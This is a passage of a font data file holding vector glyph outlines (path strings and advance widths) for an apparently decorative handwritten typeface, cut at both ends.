2,-10,-105v12,-20,-28,-52,14,-62xm42,-27v3,-2,5,1,3,4v-2,0,-4,-1,-3,-4xm44,-302v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":154},{"d":"102,-297v11,-19,52,0,38,14v-15,27,-51,36,-60,70v-38,53,-47,181,1,228v7,12,19,20,27,31v-87,-41,-81,-203,-42,-288v9,-20,30,-31,36,-55","w":143},{"d":"72,-228v6,0,3,6,0,7v-2,-2,-2,-5,0,-7xm66,-140v10,-31,28,22,40,0v16,-13,42,10,20,24v-5,0,-4,6,-4,11v4,7,35,16,17,22v-21,1,-42,-22,-26,-38v5,-16,-7,-15,-14,-6v-2,18,-14,78,-29,34v0,-17,2,-35,-4,-47xm133,-18v-23,15,-71,13,-88,-5v-23,-14,-47,-39,-41,-75v-12,-40,12,-69,29,-95v19,-9,39,-18,50,-35v14,-8,40,11,23,22v-12,12,-40,-2,-41,22v-12,24,-27,42,-27,79v0,13,4,43,16,52v3,10,3,22,16,22v19,16,57,0,75,-8v20,-34,39,-113,2,-139v-4,-4,-1,-9,6,-7v62,29,48,157,-20,167xm1,-163v6,-1,8,5,2,6v-2,1,-5,3,-4,-2","w":202},{"d":"64,-288v22,-32,57,11,64,33v-19,-12,-35,-34,-56,-14v-12,3,-24,14,-35,10v4,-14,20,-18,27,-29xm73,-211v6,0,3,6,0,7v-1,-2,-1,-5,0,-7xm133,-155v46,53,2,160,-73,121v-23,-13,-49,-34,-43,-69v-10,-33,11,-57,24,-79v20,-5,32,-21,47,-31v16,1,28,25,12,35v-35,5,-44,39,-49,74v5,16,11,32,19,46v15,9,50,9,46,-16v8,-12,15,-50,-1,-58v-6,-8,-16,-23,-3,-31v10,-1,13,6,21,8xm14,-157v6,-1,6,5,2,6v-2,1,-4,1,-3,-2","w":166},{"d":"55,-284v0,-23,55,-28,54,-2v-14,7,-21,39,-43,25v-2,-10,-12,-11,-11,-23xm72,-271v9,15,23,-6,25,-15v-11,-11,-41,0,-25,15xm173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3","w":181},{"d":"64,-292v21,-27,55,21,58,37v-17,-8,-33,-35,-50,-16v-13,3,-28,15,-40,12v5,-16,23,-21,32,-33xm173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3","w":181},{"d":"50,-208v6,-19,-11,-44,20,-40v5,11,1,26,1,36v12,2,30,-1,39,5v-10,4,-32,-1,-43,6r-3,152r56,13v-5,18,-59,-4,-52,33v-5,7,-15,-8,-22,5v-24,16,-49,-21,-23,-35v10,-13,45,-3,30,-36r-1,-81v-1,-9,-2,-38,0,-52v-20,-1,-49,17,-60,-1v5,-21,34,-1,58,-5xm125,-52v3,1,2,6,0,7v-3,-3,-4,-5,0,-7xm71,-297v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":124},{"d":"63,-225v2,5,-3,1,-3,1xm76,-231v17,3,21,51,5,56v-39,25,-87,-5,-65,-55v-4,-30,45,-33,52,-9v-3,15,-31,9,-30,35v-7,19,10,27,29,20v17,-5,7,-30,9,-47xm134,-254v7,-15,42,-4,31,12v-26,36,-44,82,-67,121v-25,42,-57,87,-62,142v-13,8,-28,-1,-18,-16v45,-66,65,-157,108,-226v0,-14,8,-19,8,-33xm113,-96v2,1,2,2,0,3v-1,1,-2,2,-2,-1xm143,-70v29,-11,48,36,22,53v-29,40,-100,2,-70,-46v8,-12,21,-18,23,-36v10,-13,43,3,26,16v-30,4,-48,42,-30,68v37,26,85,-34,35,-50v-2,-1,-7,0,-6,-5","w":188},{"d":"64,-96v2,0,4,3,1,4v-2,-1,-4,-2,-1,-4xm67,-88v27,-5,50,46,22,63v-14,18,-58,13,-65,-4v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v11,-19,-4,-37,-18,-44r0,-4xm101,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm44,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm36,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":113},{"d":"113,-63v4,0,10,5,6,8v-38,-9,-87,19,-108,-5v-3,-21,21,-16,42,-17","w":132},{"d":"25,-101v21,-32,100,-8,86,26v-20,10,-45,16,-74,18v-6,31,33,45,63,37v-15,17,-52,15,-64,-3v-22,-11,-36,-62,-11,-78xm94,-28v5,0,2,3,0,4v-2,-1,-2,-3,0,-4xm37,-86v27,14,65,-13,15,-11v-5,3,-12,5,-15,11","w":123},{"d":"53,-115v-9,18,-32,2,-31,-16v17,-24,62,-6,31,16xm54,-107v3,0,2,4,0,4v-1,-2,-3,-3,0,-4","w":88},{"d":"102,-62v7,24,43,31,32,57v-29,-1,-19,-38,-39,-53v-9,11,-38,-5,-38,8v-9,11,-19,45,-43,22v2,-18,23,-27,26,-40v-19,-13,-12,-52,-2,-69v-5,-20,-42,-30,-29,-53v27,0,17,34,35,47v6,-11,30,-12,26,7v-33,22,-4,93,32,56v9,-21,-5,-39,-22,-43v-2,-16,16,-32,23,-47v27,-7,30,20,10,30v-2,11,-22,17,-5,23v15,14,11,47,-6,55","w":142},{"d":"59,-25v12,30,-8,77,-32,82v8,-14,28,-30,21,-52v-10,11,-29,-1,-21,-15v6,-9,15,-19,32,-15","w":88},{"d":"155,-5v17,6,20,38,-6,32v-5,7,-18,8,-23,1v15,-44,-20,-71,-36,-108r-72,-165v-9,-10,-17,-21,-18,-39v33,26,39,82,65,116v17,37,42,66,56,106v14,16,23,38,34,57xm166,-15v2,3,0,6,-4,5v-2,-3,2,-4,4,-5","w":170},{"d":"62,-230v2,-2,7,1,3,2xm68,-226v41,4,43,65,7,75v-64,19,-84,-66,-38,-95v20,-6,18,15,8,26v-27,28,19,80,43,39v8,-26,-20,-27,-20,-45xm22,-115v5,-21,73,-15,81,-6v-25,1,-56,20,-78,14xm74,-53v1,2,3,5,0,6v-4,0,-6,-1,-4,-5"},{"d":"100,-100v3,0,4,1,2,3v-1,0,-2,-1,-2,-3xm118,-113v4,21,-19,81,-22,117v-22,1,-14,-57,-31,-73v-17,19,-8,63,-33,74v-17,-25,-5,-74,-25,-99v-2,-18,19,-14,25,-5v8,12,2,39,9,56v12,-14,16,-37,27,-53v12,10,11,61,23,81v-4,-35,10,-77,27,-98","w":129},{"d":"14,-232v32,25,126,-16,123,22v-57,41,-65,132,-95,200v-5,1,-4,-4,-2,-6r49,-155v5,-11,17,-21,17,-33v-26,2,-52,-4,-75,5v-18,0,-51,-18,-28,-33r11,0","w":152},{"d":"68,-292v21,-26,53,19,58,37v-17,-8,-33,-35,-50,-16v-13,3,-28,15,-40,12v5,-16,23,-21,32,-33xm35,-231v38,16,112,-8,126,28v-38,-7,-81,13,-126,15v-6,15,-8,41,-8,60v12,-9,40,-17,60,-6v15,-2,43,11,17,11v-24,0,-48,3,-68,9r-9,-6v-10,73,47,90,108,99v-12,17,-59,2,-79,-1v-11,-10,-29,-20,-25,-42v-18,-33,-9,-72,-10,-105v12,-20,-28,-52,14,-62xm42,-27v3,-2,5,1,3,4v-2,0,-4,-1,-3,-4","w":154},{"d":"26,-115v14,-18,56,-3,31,14v-5,11,-23,23,-28,4v-6,-2,-11,-15,-3,-18xm59,-25v10,32,-9,77,-32,82v5,-16,29,-29,20,-52v-10,12,-29,-2,-21,-15v6,-9,16,-19,33,-15","w":88},{"d":"28,-130v31,-6,85,-5,115,6v-11,20,-70,5,-97,20v-14,0,-27,-13,-18,-26","w":169},{"d":"115,-302v-3,0,-6,4,-7,0v1,-5,6,-4,7,0xm155,-304v9,39,-39,73,-55,25v-23,-12,-11,35,-37,25v-17,-36,39,-67,55,-26v8,21,34,14,32,-9v0,-7,-1,-14,5,-15xm103,-211v6,1,5,4,0,5r0,-5xm142,-242v21,-22,37,0,27,26v-18,26,-6,80,-32,104v-6,28,-19,53,-19,84v-5,15,-20,6,-23,-5r-33,-119v-4,-9,-9,-7,-11,2v2,42,-11,78,-12,115v-14,19,-34,0,-31,-23v17,-18,26,-53,18,-85v2,-19,14,-28,14,-50v8,-8,12,-34,25,-27v8,39,10,84,24,117v1,15,2,30,11,38v18,-18,9,-49,29,-67v6,-20,14,-45,0,-65v-3,-20,8,-29,10,-47xm22,-12v4,0,7,4,2,5v-3,0,-3,-2,-2,-5","w":171},{"d":"21,-22v32,5,72,-1,102,7v3,6,-2,7,-8,6v-39,-3,-79,-5,-109,3v-7,-16,23,-27,29,-42v16,-12,26,-30,48,-35v2,-9,22,-11,17,-19v-32,2,-61,27,-91,8v-7,-39,57,-15,98,-23v27,1,9,20,0,26v-33,19,-63,40,-86,69","w":129},{"d":"86,-253v4,-10,24,0,14,5v-17,0,-21,13,-25,27v16,7,43,-6,52,7v-13,6,-36,1,-55,2v11,10,28,20,27,38v-15,0,-17,-23,-31,-28v-4,16,6,39,-4,46v-9,-8,-5,-28,-8,-44v-8,12,-13,27,-23,38v-20,-14,17,-27,17,-47v-13,-3,-43,4,-37,-12v12,-4,25,2,36,0v-7,-8,-30,-18,-19,-31v11,-4,11,13,22,9v0,-12,1,-27,15,-23v4,9,3,24,1,35v6,-8,11,-16,18,-22xm21,-199v7,0,10,6,3,9v-2,-2,-4,-4,-3,-9","w":137},{"d":"109,-98v11,-12,44,-20,36,7v-25,16,-67,15,-93,30v19,13,51,14,62,35v-27,-6,-65,-27,-99,-29v-5,-25,55,-23,78,-39v6,-1,13,0,16,-4xm122,-17v-7,2,-11,-7,-4,-8v5,0,10,6,4,8","w":162},{"d":"122,-92v-6,41,8,85,0,109v-17,-17,-16,-57,-34,-76v-14,12,-49,13,-59,-3v-26,-13,-10,-57,-15,-93v12,-24,25,-48,47,-62v23,-5,65,-21,59,15v-14,14,-40,-6,-54,14v-30,17,-56,85,-29,119v27,15,58,5,52,-35v5,-12,3,-38,23,-25v3,12,5,26,10,37","w":139},{"d":"25,-101v21,-32,100,-8,86,26v-20,10,-45,16,-74,18v-6,31,33,45,63,37v-15,17,-52,15,-64,-3v-22,-11,-36,-62,-11,-78xm94,-28v5,0,2,3,0,4v-2,-1,-2,-3,0,-4xm37,-86v27,14,65,-13,15,-11v-5,3,-12,5,-15,11xm30,-194v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":123},{"d":"164,-42v2,2,5,7,-1,6v-20,-18,-44,-33,-59,-56v-18,-8,-30,-30,-54,-29r-9,116v-26,-17,-3,-58,-15,-87v0,-39,-15,-85,-6,-119v24,-17,49,11,33,41v-5,10,4,14,12,8r99,-70v-3,17,-38,23,-46,40v-20,12,-33,32,-52,45v19,30,53,45,68,78xm161,-7v3,1,5,6,1,7v-4,0,-4,-6,-1,-7xm39,0v2,-2,5,-2,3,2","w":163},{"d":"106,-283v-1,29,59,5,36,32v-79,20,-34,194,-37,294v-1,19,-24,46,-38,15r0,-13v-23,-4,-54,0,-71,-10v16,-19,61,-3,73,-18r24,-257v-21,-15,-66,-1,-95,-12v10,-12,45,-4,63,-13v20,6,30,-15,33,-34v10,-7,10,9,12,16xm20,44v6,-1,5,5,1,5","w":143},{"d":"172,-94v19,46,-58,107,-107,60v-38,-19,-72,-79,-41,-135v-5,-47,47,-37,72,-57v27,1,46,11,51,34v-10,2,-14,19,-24,7v-68,-30,-102,53,-72,113v15,30,74,40,91,4v6,-12,22,-15,30,-26","w":188},{"d":"-8,-202v4,0,4,2,3,5v-4,1,-6,-3,-3,-5xm20,-24v34,6,80,-2,105,12v-39,-1,-87,9,-120,2v-1,-28,28,-38,33,-64v19,-37,52,-59,73,-94v11,-38,-28,-47,-48,-23v-31,24,-63,-9,-24,-29v26,-14,78,-15,89,13v19,49,-32,70,-52,100","w":149},{"d":"7,-233v3,-1,7,3,3,4v-3,0,-5,-2,-3,-4xm-3,-188v-3,-29,24,-51,46,-63v42,15,-5,101,9,144v-1,9,-14,8,-14,-2v0,-32,3,-69,-6,-101v2,-1,5,-6,1,-8v-21,1,-16,28,-36,30","w":79},{"d":"16,-182v6,-5,8,2,3,4xm50,-242v63,-29,107,39,76,98v-8,16,-41,29,-62,13v0,-17,41,14,47,-14v27,-34,2,-108,-51,-86r-30,163v-10,17,-17,40,-16,64v7,2,5,16,-3,9v-6,-15,1,-33,0,-51v8,-15,5,-39,13,-61v-4,-41,17,-84,6,-124v0,-11,12,-17,20,-11","w":142},{"d":"214,-166v6,-22,7,-47,11,-70v18,-8,54,3,32,19v-4,16,-22,35,-15,51r90,2v2,2,2,4,-2,4v-25,6,-64,-3,-90,5v-8,11,-6,33,-6,53v33,10,95,-3,134,-1v-42,6,-90,7,-134,12r-12,92v-18,-11,2,-61,-2,-90r-87,8v-8,28,0,65,-8,100v-5,3,-7,-3,-7,-9v6,-30,-6,-60,1,-86v-19,-19,-84,12,-105,-12v10,-11,33,-5,47,-8v2,-5,7,-14,10,-8v-4,16,23,9,43,11v11,-9,1,-42,6,-58v-17,-14,-65,10,-92,-4v-7,-25,37,-5,46,-25v2,-1,5,-3,6,0v-5,17,19,7,31,12v11,-4,3,-21,6,-35v-6,-7,-22,-8,-20,-20v6,0,14,4,18,0v-11,-10,1,-25,16,-18v23,10,4,50,8,69v18,9,50,2,75,6xm254,20v6,-2,8,5,4,7v-5,1,-7,-5,-4,-7xm135,-96v22,5,74,5,85,-5r-4,-55v-26,-1,-59,-3,-80,5v-1,17,-6,39,-1,55","w":382},{"d":"64,-132v-18,-16,-4,-75,-25,-82v-7,22,0,58,-10,78v-18,-20,2,-77,-14,-107v-3,-18,20,-25,26,-9v51,-2,22,69,26,118xm15,-159v0,4,-3,3,-4,1xm57,-102v3,1,2,4,0,5v-4,0,-3,-4,0,-5","w":99},{"d":"50,-208v6,-19,-11,-44,20,-40v5,11,1,26,1,36v12,2,30,-1,39,5v-10,4,-32,-1,-43,6r-3,152r56,13v-5,18,-59,-4,-52,33v-5,7,-15,-8,-22,5v-24,16,-49,-21,-23,-35v10,-13,45,-3,30,-36r-1,-81v-1,-9,-2,-38,0,-52v-20,-1,-49,17,-60,-1v5,-21,34,-1,58,-5xm125,-52v3,1,2,6,0,7v-3,-3,-4,-5,0,-7xm106,-289v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm49,-291v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm41,-265v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":124},{"d":"50,-208v6,-19,-11,-44,20,-40v5,11,1,26,1,36v12,2,30,-1,39,5v-10,4,-32,-1,-43,6r-3,152r56,13v-5,18,-59,-4,-52,33v-5,7,-15,-8,-22,5v-24,16,-49,-21,-23,-35v10,-13,45,-3,30,-36r-1,-81v-1,-9,-2,-38,0,-52v-20,-1,-49,17,-60,-1v5,-21,34,-1,58,-5xm125,-52v3,1,2,6,0,7v-3,-3,-4,-5,0,-7","w":124},{"d":"94,-126v2,7,-7,6,-4,1xm68,-136v16,-8,22,-46,40,-35v-12,21,-29,37,-41,58v13,20,31,35,41,58v-20,12,-17,-27,-34,-32v-4,-6,-7,-13,-14,-16v-14,17,-19,66,-49,53v-9,-23,26,-30,31,-53v20,-24,-27,-47,-37,-72v14,-12,24,23,38,30v4,5,0,18,10,18v2,8,11,4,12,-2v-1,-4,3,-4,3,-7","w":114},{"d":"16,-232v-4,0,-3,-3,-1,-4v2,0,2,2,1,4xm94,-205v17,-69,-57,8,-62,-29v34,-50,115,-2,67,43v-20,19,-40,38,-50,67v-3,2,-9,1,-9,6v29,0,50,5,72,8v4,4,1,8,-4,9v-24,-4,-58,-3,-76,6v-7,-48,39,-78,62,-110","w":149},{"d":"23,-226v33,-24,40,10,32,44v-10,43,5,103,-12,136v-12,-48,-14,-128,-20,-180xm63,-23v13,13,-11,33,-26,35v-16,-19,-1,-40,22,-33","w":89},{"d":"5,-201v3,2,6,8,0,9v-6,0,-6,-8,0,-9xm79,-123v49,4,45,79,8,92v0,26,-5,49,5,65v-20,4,-8,-43,-16,-60v-29,-8,-12,32,-18,62r1,6v-11,-12,-1,-46,-6,-69v-12,-4,-35,2,-39,-11v11,4,25,6,40,6r-4,-85v-49,-1,-34,-76,-5,-88v3,-26,-6,-62,6,-80v15,-2,24,2,40,-6v12,21,-16,35,-8,58v-9,19,21,10,25,26v9,7,0,24,-15,20v-15,-8,-15,8,-15,24v0,14,-2,30,1,40xm60,-215v15,-4,5,-25,7,-41v-7,9,-6,26,-7,41xm67,-128r0,-65v-16,6,-7,42,-6,62xm49,-134r-4,-42v-4,13,-16,38,4,42xm90,-41v24,-10,24,-73,-10,-64v5,19,0,48,5,68v2,-1,6,0,5,-4xm59,-35v4,7,24,3,14,-6r-2,-66v-3,-2,-5,-8,-9,-6v-4,26,0,52,-3,78","w":127},{"d":"-6,-223v42,-16,166,-22,182,5v-41,-8,-88,2,-122,11v-13,22,-79,14,-60,-16xm39,-262v4,0,3,5,1,7v-3,-2,-3,-4,-1,-7xm86,-191v-14,47,-5,155,-16,186v0,-47,-7,-101,-3,-145v3,-22,-18,-43,-2,-57v12,0,18,6,21,16","w":141},{"d":"-1,-238v44,3,143,-23,138,12v-26,28,-58,50,-79,82v15,8,45,5,53,24v22,20,20,68,2,88v-16,18,-69,46,-85,9v15,-1,27,27,48,5v26,-10,44,-51,29,-82v-20,-12,-52,-11,-74,-22v-7,-18,21,-15,23,-33v15,-28,48,-45,61,-71v-42,3,-99,42,-126,0v0,-7,5,-10,10,-12","w":158},{"d":"83,-127v3,0,2,4,0,4v-1,-1,-1,-3,0,-4xm124,-55v-5,48,-98,63,-110,9v2,-44,2,-119,31,-141v9,-18,21,-32,28,-52v12,-11,42,9,19,18v-28,43,-86,111,-49,180v20,23,64,2,46,-34v-7,-14,-23,-14,-31,-2v-15,5,-17,-10,-10,-20v23,-41,98,-13,76,42xm50,-71v3,-4,13,0,7,4v-3,1,-8,1,-7,-4","w":139},{"d":"26,-17v20,-18,55,2,27,20v-3,10,-22,13,-24,-1v-6,-2,-10,-15,-3,-19xm54,11v3,0,2,4,0,4v-1,-2,-3,-3,0,-4","w":88},{"d":"121,-104v4,2,4,5,0,7v-3,-3,-6,-6,0,-7xm15,-92v2,-33,85,-24,98,-9v-22,4,-51,-2,-66,13v-11,-1,-16,12,-22,2v-6,1,-7,-4,-10,-6xm90,-68v13,0,48,12,15,13v-27,-5,-51,2,-75,5v-8,14,-15,-2,-19,-10v7,-31,53,-8,79,-8","w":132},{"d":"10,-216v5,-3,9,2,3,4xm68,-189v58,-6,70,90,29,112v-11,17,-51,12,-66,2v-3,17,-13,34,-9,52v-16,3,-3,22,-4,30v-18,-2,-6,-32,-9,-54v11,-14,7,-38,15,-60v-4,-41,17,-84,6,-124v-1,-16,24,-17,26,-3v13,10,-4,27,-3,42v6,0,10,2,15,3xm33,-83v55,31,92,-36,59,-81v-9,-7,-29,-17,-41,-13v-4,33,-10,64,-18,94","w":131},{"d":"150,-174v4,0,5,4,3,7v-5,1,-4,-4,-3,-7xm135,-213v5,74,0,148,-41,181v-54,22,-90,-24,-72,-82v-4,-23,12,-55,1,-80v2,-25,42,-15,43,2v-13,41,-44,91,-25,142v15,17,60,13,64,-9v26,-42,26,-97,27,-153xm129,-289v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm72,-291v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm64,-265v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":156},{"d":"69,-254v13,-25,85,8,59,28v-59,-16,-85,30,-78,90v16,6,40,1,57,8v0,20,-54,-8,-59,16v-19,16,-1,67,-3,102v15,21,-10,41,-17,12v11,-74,-28,-169,1,-236v14,-4,31,-9,40,-20","w":124},{"d":"125,-52v3,1,2,6,0,7v-3,-3,-4,-5,0,-7xm50,-243v4,-4,11,-6,20,-5v9,28,-11,58,-3,85v-9,73,-3,155,2,221v-3,8,-8,-1,-10,-4r-7,-204v-2,-21,0,-70,-2,-93","w":124},{"d":"35,6v1,3,5,10,-2,9v-15,-34,2,-77,-7,-116v9,-17,-29,-31,-3,-43v10,-26,0,-66,4,-96v25,-17,40,11,23,34v-10,14,-4,45,-12,61v15,11,43,9,66,13r14,-112v1,-3,9,-5,8,2v-13,73,-22,179,4,239v-2,15,-14,4,-17,-2v-16,-34,-14,-73,-12,-111v-16,-4,-50,-9,-64,0v5,50,-10,86,-2,122xm101,-23v4,0,1,4,0,5v-2,-1,-3,-4,0,-5xm13,40v1,-4,5,-5,6,-1v0,4,-3,2,-6,1","w":147},{"d":"127,-280v19,-13,63,12,33,29v-35,55,-66,115,-98,173v-20,36,-33,79,-57,110v-4,2,-6,-1,-5,-6v48,-87,80,-190,130,-275v3,-12,-1,-21,-3,-31","w":170},{"d":"5,-82v4,-1,5,4,2,5v-2,-2,-5,-3,-2,-5xm22,43v-3,27,17,33,43,30v25,-17,46,-67,28,-101v-23,29,-75,17,-75,-25v0,-21,-22,-46,1,-54v35,1,10,57,42,67v36,0,39,-35,24,-67v12,-12,21,7,22,21v5,75,9,188,-80,162v-9,-3,-13,-24,-5,-33","w":129},{"d":"46,-197v13,4,0,27,8,38v-11,6,-38,21,-44,0v2,-18,29,-8,29,-31xm-8,-53v2,-3,8,-1,4,2v-2,2,-3,0,-4,-2xm19,-112v16,-25,60,-2,39,23v-10,69,10,201,-96,167v-2,-3,-7,-10,-3,-12v10,10,37,23,50,4v43,-27,12,-95,18,-137v-2,-15,-12,-31,-8,-45","w":80},{"d":"13,-217v29,-64,127,-21,113,51v-15,76,-55,119,-91,171v-7,-27,30,-54,37,-80v17,-29,38,-60,36,-104v-7,34,-61,57,-90,27v-8,-18,-13,-45,-5,-65xm-21,-193v8,-1,7,6,1,6v-3,0,-2,-4,-1,-6xm23,1v5,-1,6,3,4,6v-2,-2,-5,-2,-4,-6xm60,-164v4,-45,66,-10,29,-53v-33,-18,-75,33,-40,55v5,0,8,-1,11,-2","w":145},{"d":"97,-99v-10,31,9,66,21,82v-16,5,-20,-19,-27,-30v-6,30,-47,42,-67,15v-5,-21,-11,-42,-9,-65v16,-16,40,8,25,25v-14,38,30,62,43,22v7,-22,-8,-44,7,-59v5,0,4,7,7,10xm45,-73v7,-6,17,6,13,15v-4,9,-10,1,-12,-5xm24,-194v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":121},{"d":"123,-53v15,-12,28,6,25,25v-12,23,-60,4,-80,28v-20,-2,-61,5,-48,-24v5,-67,13,-144,5,-201v-4,-25,31,-52,45,-17v-20,59,-33,134,-38,205v29,-5,67,-2,90,-13xm120,-96v2,1,2,4,1,7v-4,-1,-5,-5,-1,-7xm14,-144v3,1,4,5,0,5v-2,-1,-2,-3,0,-5","w":148},{"d":"88,-102v3,3,0,6,-5,5v-44,3,-29,64,-46,95v-18,8,-17,-15,-16,-35v11,-30,-28,-69,13,-74v13,2,7,33,25,14v8,-3,20,-10,29,-5","w":89},{"d":"82,-128v13,-5,18,4,9,14v-5,-3,-3,-12,-9,-14xm97,-99v-10,31,9,66,21,82v-16,5,-20,-19,-27,-30v-8,18,-19,33,-44,34v11,15,-7,40,-22,23v-15,-17,8,-33,-4,-53v-19,-30,7,-89,24,-37v-27,35,21,78,38,30v7,-22,-8,-44,7,-59v5,0,4,7,7,10","w":121},{"d":"96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32"},{"d":"105,-103v10,46,56,0,62,-2v-4,24,-19,38,-42,43v-59,-11,-77,-104,-12,-117v19,0,18,28,3,32v-16,4,-22,28,-11,44xm125,-7v-93,2,-142,-90,-101,-168v20,-8,21,13,17,34v-40,86,86,173,140,81v24,-26,25,-99,-6,-115v-14,-31,-63,-38,-97,-24v-11,-26,27,-26,57,-25v42,12,66,39,79,82v18,58,-16,127,-81,131xm68,-100v1,4,-2,3,-5,3v-1,-5,3,-6,5,-3","w":226},{"d":"37,-63v-3,30,1,93,-17,87v14,-59,-4,-134,-3,-194v-21,-33,22,-95,38,-39v-8,20,-9,45,-18,61v0,19,2,39,0,57v18,-7,44,-40,65,-20v-14,17,-46,18,-52,43r60,64v-27,9,-36,-37,-60,-46","w":107},{"d":"179,-243v7,-11,29,-8,20,7v-38,40,-62,93,-96,137v-25,33,-51,64,-70,102v2,16,-9,24,-23,21v-2,-31,34,-37,40,-66r125,-181v0,-8,1,-15,4,-20xm127,-137v-4,0,-3,-3,-1,-4v2,0,2,2,1,4xm205,-110v17,-69,-57,8,-62,-29v34,-50,115,-2,67,43v-20,19,-40,38,-50,67v-3,2,-9,1,-9,6v29,0,50,5,72,8v4,4,1,8,-4,9v-24,-4,-58,-3,-76,6v-7,-48,39,-78,62,-110xm7,-233v3,-1,7,3,3,4v-3,0,-5,-2,-3,-4xm-3,-188v-3,-29,24,-51,46,-63v42,15,-5,101,9,144v-1,9,-14,8,-14,-2v0,-32,3,-69,-6,-101v2,-1,5,-6,1,-8v-21,1,-16,28,-36,30","w":230},{"d":"73,-211v6,0,3,6,0,7v-1,-2,-1,-5,0,-7xm133,-155v46,53,2,160,-73,121v-23,-13,-49,-34,-43,-69v-10,-33,11,-57,24,-79v20,-5,32,-21,47,-31v16,1,28,25,12,35v-35,5,-44,39,-49,74v5,16,11,32,19,46v15,9,50,9,46,-16v8,-12,15,-50,-1,-58v-6,-8,-16,-23,-3,-31v10,-1,13,6,21,8xm14,-157v6,-1,6,5,2,6v-2,1,-4,1,-3,-2xm132,-289v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm75,-291v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm67,-265v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":166},{"d":"173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3xm120,-289v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm63,-291v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm55,-265v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":181},{"d":"158,-270v0,4,-1,6,-5,4v0,-3,2,-4,5,-4xm97,-169v1,-39,30,-82,61,-88v-18,27,-42,48,-40,95v-34,42,-36,122,-51,174v-14,-32,0,-76,-13,-109v3,-15,-5,-27,-17,-31v11,-46,-50,-57,-44,-102v18,-17,58,-3,52,28v6,25,14,47,27,65v15,1,15,-23,25,-32xm96,-270v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":141},{"d":"103,-202v14,-14,29,1,23,21v-2,31,-49,45,-65,23v-5,9,-20,3,-17,-8v12,-1,6,-10,1,-17v-20,-19,-38,8,-35,35v-1,3,-6,9,-8,4v2,-31,18,-80,61,-54v5,15,20,39,35,17v4,-7,0,-16,5,-21xm-2,-120v5,-3,8,3,3,5v-4,1,-3,-2,-3,-5","w":130},{"d":"199,-225v2,1,2,4,1,7v-3,-1,-5,-6,-1,-7xm202,-218v25,3,-3,39,-2,57v-14,39,-14,95,-37,127v-7,9,-27,23,-37,5v-16,-18,-27,-41,-31,-71v-5,-5,-12,-6,-15,6v-10,32,-20,64,-43,83v-17,-27,-3,-116,-27,-155v-3,-16,18,-20,22,-6r8,138v17,-13,19,-40,32,-56v4,